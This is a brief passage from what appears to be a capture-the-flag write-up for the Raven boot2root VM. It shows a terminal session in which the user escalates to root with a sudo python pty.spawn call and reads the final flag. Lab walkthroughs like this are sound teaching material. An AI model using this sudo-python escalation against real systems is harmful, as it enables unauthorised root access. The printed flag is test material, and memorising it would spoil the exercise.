 $ whoami
steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# cd
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.